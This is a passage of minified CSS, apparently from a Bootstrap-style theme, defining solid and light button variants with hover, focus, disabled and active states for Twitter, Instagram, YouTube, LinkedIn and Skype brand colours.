ease}.btn.btn-twitter.dropdown-toggle:after{color:#fff}.btn.btn-twitter.focus:not(.btn-text),.btn.btn-twitter:focus:not(.btn-text),.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#0d8ddc;border-color:#0d8ddc}.btn.btn-twitter.focus:not(.btn-text) i,.btn.btn-twitter:focus:not(.btn-text) i,.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-twitter.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-twitter:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-twitter.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-twitter:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-twitter.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-twitter:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-twitter.disabled,.btn.btn-twitter:disabled{color:#fff;background-color:#1da1f2;border-color:#1da1f2}.btn.btn-twitter.disabled i,.btn.btn-twitter:disabled i{color:#fff}.btn.btn-twitter.disabled .svg-icon svg g [fill],.btn.btn-twitter:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-twitter.disabled .svg-icon svg:hover g [fill],.btn.btn-twitter:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-twitter.disabled.dropdown-toggle:after,.btn.btn-twitter:disabled.dropdown-toggle:after{color:#fff}.btn.btn-twitter:not(:disabled):not(.disabled).active,.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-twitter.btn-dropdown,.show>.btn.btn-twitter.dropdown-toggle{color:#fff;background-color:#0d8ddc;border-color:#0d8ddc}.btn.btn-twitter:not(:disabled):not(.disabled).active i,.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-twitter.btn-dropdown i,.show>.btn.btn-twitter.dropdown-toggle i{color:#fff}.btn.btn-twitter:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-twitter.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-twitter.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-twitter:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-twitter.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-twitter.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-twitter:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-twitter.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-twitter.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-twitter{color:#1da1f2;background-color:rgba(29,161,242,.1);border-color:transparent}.btn.btn-light-twitter i{color:#1da1f2}.btn.btn-light-twitter .svg-icon svg g [fill]{transition:fill .3s ease;fill:#1da1f2}.btn.btn-light-twitter .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-twitter.dropdown-toggle:after{color:#1da1f2}.btn.btn-light-twitter.focus:not(.btn-text),.btn.btn-light-twitter:focus:not(.btn-text),.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#1da1f2;border-color:transparent}.btn.btn-light-twitter.focus:not(.btn-text) i,.btn.btn-light-twitter:focus:not(.btn-text) i,.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-twitter.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-twitter:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-twitter.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-twitter:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-twitter.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-twitter:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-twitter.disabled,.btn.btn-light-twitter:disabled{color:#1da1f2;background-color:rgba(29,161,242,.1);border-color:transparent}.btn.btn-light-twitter.disabled i,.btn.btn-light-twitter:disabled i{color:#1da1f2}.btn.btn-light-twitter.disabled .svg-icon svg g [fill],.btn.btn-light-twitter:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#1da1f2}.btn.btn-light-twitter.disabled .svg-icon svg:hover g [fill],.btn.btn-light-twitter:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-twitter.disabled.dropdown-toggle:after,.btn.btn-light-twitter:disabled.dropdown-toggle:after{color:#1da1f2}.btn.btn-light-twitter:not(:disabled):not(.disabled).active,.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-twitter.btn-dropdown,.show>.btn.btn-light-twitter.dropdown-toggle{color:#fff;background-color:#1da1f2;border-color:transparent}.btn.btn-light-twitter:not(:disabled):not(.disabled).active i,.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-twitter.btn-dropdown i,.show>.btn.btn-light-twitter.dropdown-toggle i{color:#fff}.btn.btn-light-twitter:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-twitter.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-twitter.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-twitter:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-twitter.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-twitter.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-twitter:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-twitter.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-twitter.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-instagram{color:#fff;background-color:#e1306c;border-color:#e1306c}.btn.btn-instagram i{color:#fff}.btn.btn-instagram .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-instagram .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-instagram.dropdown-toggle:after{color:#fff}.btn.btn-instagram.focus:not(.btn-text),.btn.btn-instagram:focus:not(.btn-text),.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#cd1e59;border-color:#cd1e59}.btn.btn-instagram.focus:not(.btn-text) i,.btn.btn-instagram:focus:not(.btn-text) i,.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-instagram.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-instagram:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-instagram.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-instagram:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-instagram.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-instagram:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-instagram.disabled,.btn.btn-instagram:disabled{color:#fff;background-color:#e1306c;border-color:#e1306c}.btn.btn-instagram.disabled i,.btn.btn-instagram:disabled i{color:#fff}.btn.btn-instagram.disabled .svg-icon svg g [fill],.btn.btn-instagram:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-instagram.disabled .svg-icon svg:hover g [fill],.btn.btn-instagram:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-instagram.disabled.dropdown-toggle:after,.btn.btn-instagram:disabled.dropdown-toggle:after{color:#fff}.btn.btn-instagram:not(:disabled):not(.disabled).active,.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-instagram.btn-dropdown,.show>.btn.btn-instagram.dropdown-toggle{color:#fff;background-color:#cd1e59;border-color:#cd1e59}.btn.btn-instagram:not(:disabled):not(.disabled).active i,.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-instagram.btn-dropdown i,.show>.btn.btn-instagram.dropdown-toggle i{color:#fff}.btn.btn-instagram:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-instagram.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-instagram.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-instagram:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-instagram.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-instagram.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-instagram:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-instagram.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-instagram.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-instagram{color:#e1306c;background-color:rgba(225,48,108,.1);border-color:transparent}.btn.btn-light-instagram i{color:#e1306c}.btn.btn-light-instagram .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e1306c}.btn.btn-light-instagram .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-instagram.dropdown-toggle:after{color:#e1306c}.btn.btn-light-instagram.focus:not(.btn-text),.btn.btn-light-instagram:focus:not(.btn-text),.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#e1306c;border-color:transparent}.btn.btn-light-instagram.focus:not(.btn-text) i,.btn.btn-light-instagram:focus:not(.btn-text) i,.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-instagram.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-instagram:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-instagram.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-instagram:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-instagram.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-instagram:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-instagram.disabled,.btn.btn-light-instagram:disabled{color:#e1306c;background-color:rgba(225,48,108,.1);border-color:transparent}.btn.btn-light-instagram.disabled i,.btn.btn-light-instagram:disabled i{color:#e1306c}.btn.btn-light-instagram.disabled .svg-icon svg g [fill],.btn.btn-light-instagram:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e1306c}.btn.btn-light-instagram.disabled .svg-icon svg:hover g [fill],.btn.btn-light-instagram:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-instagram.disabled.dropdown-toggle:after,.btn.btn-light-instagram:disabled.dropdown-toggle:after{color:#e1306c}.btn.btn-light-instagram:not(:disabled):not(.disabled).active,.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-instagram.btn-dropdown,.show>.btn.btn-light-instagram.dropdown-toggle{color:#fff;background-color:#e1306c;border-color:transparent}.btn.btn-light-instagram:not(:disabled):not(.disabled).active i,.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-instagram.btn-dropdown i,.show>.btn.btn-light-instagram.dropdown-toggle i{color:#fff}.btn.btn-light-instagram:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-instagram.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-instagram.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-instagram:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-instagram.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-instagram.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-instagram:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-instagram.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-instagram.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-youtube{color:#fff;background-color:red;border-color:red}.btn.btn-youtube i{color:#fff}.btn.btn-youtube .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-youtube .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-youtube.dropdown-toggle:after{color:#fff}.btn.btn-youtube.focus:not(.btn-text),.btn.btn-youtube:focus:not(.btn-text),.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#d90000;border-color:#d90000}.btn.btn-youtube.focus:not(.btn-text) i,.btn.btn-youtube:focus:not(.btn-text) i,.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-youtube.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-youtube:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-youtube.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-youtube:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-youtube.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-youtube:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-youtube.disabled,.btn.btn-youtube:disabled{color:#fff;background-color:red;border-color:red}.btn.btn-youtube.disabled i,.btn.btn-youtube:disabled i{color:#fff}.btn.btn-youtube.disabled .svg-icon svg g [fill],.btn.btn-youtube:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-youtube.disabled .svg-icon svg:hover g [fill],.btn.btn-youtube:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-youtube.disabled.dropdown-toggle:after,.btn.btn-youtube:disabled.dropdown-toggle:after{color:#fff}.btn.btn-youtube:not(:disabled):not(.disabled).active,.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-youtube.btn-dropdown,.show>.btn.btn-youtube.dropdown-toggle{color:#fff;background-color:#d90000;border-color:#d90000}.btn.btn-youtube:not(:disabled):not(.disabled).active i,.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-youtube.btn-dropdown i,.show>.btn.btn-youtube.dropdown-toggle i{color:#fff}.btn.btn-youtube:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-youtube.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-youtube.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-youtube:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-youtube.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-youtube.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-youtube:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-youtube.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-youtube.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-youtube{color:red;background-color:rgba(255,0,0,.1);border-color:transparent}.btn.btn-light-youtube i{color:red}.btn.btn-light-youtube .svg-icon svg g [fill]{transition:fill .3s ease;fill:red}.btn.btn-light-youtube .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-youtube.dropdown-toggle:after{color:red}.btn.btn-light-youtube.focus:not(.btn-text),.btn.btn-light-youtube:focus:not(.btn-text),.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:red;border-color:transparent}.btn.btn-light-youtube.focus:not(.btn-text) i,.btn.btn-light-youtube:focus:not(.btn-text) i,.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-youtube.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-youtube:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-youtube.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-youtube:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-youtube.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-youtube:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-youtube.disabled,.btn.btn-light-youtube:disabled{color:red;background-color:rgba(255,0,0,.1);border-color:transparent}.btn.btn-light-youtube.disabled i,.btn.btn-light-youtube:disabled i{color:red}.btn.btn-light-youtube.disabled .svg-icon svg g [fill],.btn.btn-light-youtube:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:red}.btn.btn-light-youtube.disabled .svg-icon svg:hover g [fill],.btn.btn-light-youtube:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-youtube.disabled.dropdown-toggle:after,.btn.btn-light-youtube:disabled.dropdown-toggle:after{color:red}.btn.btn-light-youtube:not(:disabled):not(.disabled).active,.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-youtube.btn-dropdown,.show>.btn.btn-light-youtube.dropdown-toggle{color:#fff;background-color:red;border-color:transparent}.btn.btn-light-youtube:not(:disabled):not(.disabled).active i,.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-youtube.btn-dropdown i,.show>.btn.btn-light-youtube.dropdown-toggle i{color:#fff}.btn.btn-light-youtube:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-youtube.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-youtube.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-youtube:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-youtube.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-youtube.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-youtube:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-youtube.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-youtube.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-linkedin{color:#fff;background-color:#0077b5;border-color:#0077b5}.btn.btn-linkedin i{color:#fff}.btn.btn-linkedin .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-linkedin .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-linkedin.dropdown-toggle:after{color:#fff}.btn.btn-linkedin.focus:not(.btn-text),.btn.btn-linkedin:focus:not(.btn-text),.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#005e8f;border-color:#005e8f}.btn.btn-linkedin.focus:not(.btn-text) i,.btn.btn-linkedin:focus:not(.btn-text) i,.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-linkedin.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-linkedin:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-linkedin.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-linkedin:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-linkedin.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-linkedin:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-linkedin.disabled,.btn.btn-linkedin:disabled{color:#fff;background-color:#0077b5;border-color:#0077b5}.btn.btn-linkedin.disabled i,.btn.btn-linkedin:disabled i{color:#fff}.btn.btn-linkedin.disabled .svg-icon svg g [fill],.btn.btn-linkedin:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-linkedin.disabled .svg-icon svg:hover g [fill],.btn.btn-linkedin:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-linkedin.disabled.dropdown-toggle:after,.btn.btn-linkedin:disabled.dropdown-toggle:after{color:#fff}.btn.btn-linkedin:not(:disabled):not(.disabled).active,.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-linkedin.btn-dropdown,.show>.btn.btn-linkedin.dropdown-toggle{color:#fff;background-color:#005e8f;border-color:#005e8f}.btn.btn-linkedin:not(:disabled):not(.disabled).active i,.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-linkedin.btn-dropdown i,.show>.btn.btn-linkedin.dropdown-toggle i{color:#fff}.btn.btn-linkedin:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-linkedin.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-linkedin.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-linkedin:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-linkedin.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-linkedin.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-linkedin:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-linkedin.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-linkedin.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-linkedin{color:#0077b5;background-color:rgba(0,119,181,.1);border-color:transparent}.btn.btn-light-linkedin i{color:#0077b5}.btn.btn-light-linkedin .svg-icon svg g [fill]{transition:fill .3s ease;fill:#0077b5}.btn.btn-light-linkedin .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-linkedin.dropdown-toggle:after{color:#0077b5}.btn.btn-light-linkedin.focus:not(.btn-text),.btn.btn-light-linkedin:focus:not(.btn-text),.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#0077b5;border-color:transparent}.btn.btn-light-linkedin.focus:not(.btn-text) i,.btn.btn-light-linkedin:focus:not(.btn-text) i,.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-linkedin.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-linkedin:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-linkedin.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-linkedin:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-linkedin.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-linkedin:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-linkedin.disabled,.btn.btn-light-linkedin:disabled{color:#0077b5;background-color:rgba(0,119,181,.1);border-color:transparent}.btn.btn-light-linkedin.disabled i,.btn.btn-light-linkedin:disabled i{color:#0077b5}.btn.btn-light-linkedin.disabled .svg-icon svg g [fill],.btn.btn-light-linkedin:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#0077b5}.btn.btn-light-linkedin.disabled .svg-icon svg:hover g [fill],.btn.btn-light-linkedin:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-linkedin.disabled.dropdown-toggle:after,.btn.btn-light-linkedin:disabled.dropdown-toggle:after{color:#0077b5}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active,.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-linkedin.btn-dropdown,.show>.btn.btn-light-linkedin.dropdown-toggle{color:#fff;background-color:#0077b5;border-color:transparent}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active i,.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-linkedin.btn-dropdown i,.show>.btn.btn-light-linkedin.dropdown-toggle i{color:#fff}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-linkedin.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-linkedin.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-linkedin.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-linkedin.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-linkedin.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-linkedin.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-skype{color:#fff;background-color:#00aff0;border-color:#00aff0}.btn.btn-skype i{color:#fff}.btn.btn-skype .svg-icon svg g 